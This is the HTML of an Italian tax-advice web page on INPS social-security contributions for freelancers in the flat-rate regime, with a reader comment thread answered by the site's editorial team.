src="https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano.jpg" class="gb-image-b400012b" alt="banca asiatica milano" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102347 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco-tasse tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/lettera-compliance-cosa-fare-2026/">Controlli fiscali, in arrivo oltre due milioni di lettere di compliance dall&#8217;Agenzia delle Entrate: chi rischia</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/lettera-compliance-cosa-fare-2026/"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%201200%20900&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="agenzia entrate" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/05/agenzia-entrate-sito-down.webp" /><noscript><img width="1200" height="900" src="https://www.partitaiva.it/wp-content/uploads/2025/05/agenzia-entrate-sito-down.webp" class="gb-image-b400012b" alt="agenzia entrate" decoding="async" /></noscript></a></figure>
</div>
</div></div>
</div>

</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/contributi-inps-forfettario/" data-token="c97ecb3a319611093f425c205e77e5d5" data-token-time="1768748227"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >GDPR tua Accettazione</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Contributi INPS regime forfettario: esempi di calcolo "><input type="hidden" name="page_url" value="https://www.partitaiva.it/contributi-inps-forfettario/"><input type="hidden" name="page_id" value="12237"><input type="hidden" name="wpforms[post_id]" value="12237"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

		
<h3 class="gb-headline gb-headline-bb3c239a gb-headline-text">Argomenti Trattati:</h3>


<div class="gb-container gb-container-d4070894">
<div class="gb-container gb-container-c0b5fe68">
<div class="taxonomy-post_tag wp-block-post-terms"><a href="https://www.partitaiva.it/tag/inps/" rel="tag">inps</a><span class="wp-block-post-terms__separator">, </span><a href="https://www.partitaiva.it/tag/regime-fiscale/" rel="tag">Regime fiscale</a><span class="wp-block-post-terms__separator">, </span><a href="https://www.partitaiva.it/tag/regime-forfettario/" rel="tag">Regime forfettario</a></div>
</div>
</div>	</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img alt="Foto dell&#039;autore" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded perfmatters-lazy" height="70" width="70" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/10/maria-saia-70x70.jpeg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/10/maria-saia-140x140.jpeg 2x" /><noscript><img alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2024/10/maria-saia-70x70.jpeg' srcset='https://www.partitaiva.it/wp-content/uploads/2024/10/maria-saia-140x140.jpeg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/></noscript>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/maria-saia/">Maria Saia</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Copywriter freelance esperta di diritto</p>





</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Una laurea in Traduzione e un sogno nel cassetto: non vedere più le È con l'apostrofo al posto dell'accento online. La sua più grande passione - scrivere - è anche il suo lavoro: provate a cercarla su Google.</div>
</div>
</div><div class="gb-container gb-container-9814adad">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar di Giovanni Emmi" class="revisor-avatar perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar di Giovanni Emmi' class='revisor-avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 21 Giugno 2022</div></div></div><div class='bio_autore'>Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro &quot;dalla società alla rete tra professionisti&quot;.</div></div><div class='clearboth'></div>

</div><div id="comments">

	<h3 class="comments-title">20 commenti su &ldquo;Contributi INPS regime forfettario: esempi di calcolo &rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-73928" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-73928"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Sco</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-73928">
									<time datetime="2025-05-13T20:27:11+02:00" itemprop="datePublished">
										13 Maggio 2025 alle 20:27									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
Mi trovo a dover aprire una P.iva forfetaria con gestione separata inps.<br />
Volevo chiedere come cambierebbe la mia situazione Contributiva nel secondo anno.<br />
Questo poiché ho sentito che dal secondo anno si devono pagare degli acconti, su un possibile 10K annui, quanti contributi dovrei versare calcolando anche gli acconti?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-73928" data-commentid="73928" data-postid="12237" data-belowelement="div-comment-73928" data-respondelement="respond" data-replyto="Rispondi a Sco" aria-label="Rispondi a Sco">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-74002" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-74002"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-74002">
									<time datetime="2025-05-14T13:35:54+02:00" itemprop="datePublished">
										14 Maggio 2025 alle 13:35									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
Nel primo anno di attività con Partita IVA in regime forfettario e iscrizione alla gestione separata INPS, i contributi si versano solo sul reddito effettivamente incassato (in base al coefficiente di redditività del codice ATECO, es. 78% per attività professionali).<br />
Nel secondo anno, come per le imposte, l’INPS richiede anche gli acconti sui contributi dell’anno successivo.<br />
La somma dovuta dipende dal coefficiente di forfait. In linea di massima il primo anno di apertura paga zero il secondo anno 3-4 mila euro</p>
<p>Team partitaiva.it</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-74002" data-commentid="74002" data-postid="12237" data-belowelement="div-comment-74002" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-13908" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-13908"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Mike</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-13908">
									<time datetime="2023-12-10T16:22:30+01:00" itemprop="datePublished">
										10 Dicembre 2023 alle 16:22									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno. </p>
<p>Ho un lavoro dipendente e sto pensando di aprire un attivita diverse del mio lavoro attuale. Posso aprire una p. Iva. Regime forfettario? </p>
<p>Devo pagare tutto il 4000€ di contributi anche se ho altro lavoro di 24 ore /settimana?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-13908" data-commentid="13908" data-postid="12237" data-belowelement="div-comment-13908" data-respondelement="respond" data-replyto="Rispondi a Mike" aria-label="Rispondi a Mike">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-13937" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-13937"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-13937">
									<time datetime="2023-12-10T22:44:11+01:00" itemprop="datePublished">
										10 Dicembre 2023 alle 22:44									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
in linea di massima è possibile aprire partita iva forfettaria. In questo caso non è possibile l&#8217;esonero dal versamento dei contributi previdenziali.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-13937" data-commentid="13937" data-postid="12237" data-belowelement="div-comment-13937" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9275" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9275"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Marco</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-9275">
									<time datetime="2023-07-01T18:54:07+02:00" itemprop="datePublished">
										1 Luglio 2023 alle 18:54									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno riguardo il pagamento dei contributi inps artigiani, pagando due rate il 20 luglio si devono applicare gli interessi o si pagano dalla terza rata in poi? in che percentuale?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9275" data-commentid="9275" data-postid="12237" data-belowelement="div-comment-9275" data-respondelement="respond" data-replyto="Rispondi a Marco" aria-label="Rispondi a Marco">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9318" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-9318"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-9318">
									<time datetime="2023-07-03T16:29:17+02:00" itemprop="datePublished">
										3 Luglio 2023 alle 16:29									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
la dilazione dovrebbe avvenire al 4% su base annua. In pratica un mese dovrebbe essere circa 0,40%.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9318" data-commentid="9318" data-postid="12237" data-belowelement="div-comment-9318" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9105" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9105"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Sandro</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-9105">
									<time datetime="2023-06-24T20:12:50+02:00" itemprop="datePublished">
										24 Giugno 2023 alle 20:12									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Salve,<br />
vorrei un chiarimento sugli acconti INPS anno successivo: per legge l&#8217;acconto è l&#8217;80% ? Lo chiedo perché in rete sembra così, ma il mio commercialista mi ha calcolato il 100% di acconto Inps&#8230; Mi sembra un errore. Lei che ne pensa? Sa dove posso trovare la normativa vigente ?<br />
Grazie.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9105" data-commentid="9105" data-postid="12237" data-belowelement="div-comment-9105" data-respondelement="respond" data-replyto="Rispondi a Sandro" aria-label="Rispondi a Sandro">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9117" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-9117"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-9117">
									<time datetime="2023-06-25T11:22:47+02:00" itemprop="datePublished">
										25 Giugno 2023 alle 11:22									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
Dalla circolare inps del 7 6 2023: Pertanto, il contributo dovuto in acconto per l’anno di imposta 2023 per i soggetti privi di altra forma di previdenza obbligatoria è calcolato sulla base imponibile &#8211; come sopra determinata &#8211; applicando l’aliquota del 26,23%, fino al raggiungimento del massimale annuo pari a 113.520,00 euro per l’anno 2023, sempre che nel corso dell’anno non sia stato già raggiunto per l’avvenuta percezione di altre tipologie di reddito per le quali vige l’obbligo contributivo in Gestione separata (ad esempio, con reddito percepito in relazione a collaborazione coordinata e continuativa); del 24% per i soggetti titolari di pensione o provvisti di altra tutela pensionistica obbligatoria; del 25,72% per i magistrati onorari obbligati alla Gestione separata.</p>
<p>Per approfondire l&#8217;argomento può consultare le istruzioni alla dichiarazione dei redditi persone fisiche, fascicolo 2, reperibile sul sito della agenzia delle entrate.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9117" data-commentid="9117" data-postid="12237" data-belowelement="div-comment-9117" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
